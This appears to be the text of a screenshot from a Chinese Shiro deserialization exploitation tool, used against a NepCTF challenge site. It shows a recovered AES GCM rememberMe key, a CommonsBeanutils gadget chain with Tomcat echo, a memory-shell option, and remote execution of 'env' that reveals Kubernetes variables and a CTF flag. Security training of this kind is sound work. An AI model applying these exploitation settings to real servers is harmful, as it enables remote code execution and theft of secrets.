 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf32-edv8-zfil-u4u9-whqep8eoe313.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
_=/usr/local/openjdk-8/bin/java
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JAVA_HOME=/usr/local/openjdk-8
PWD=/
KUBERNETES_SERVICE_HOST=10.43.0.1
FLAG=flag{c5573f02-1bad-110d-de80-9b94d2ae5dda}
-----------------------------------------------------------------------
BY SummerSec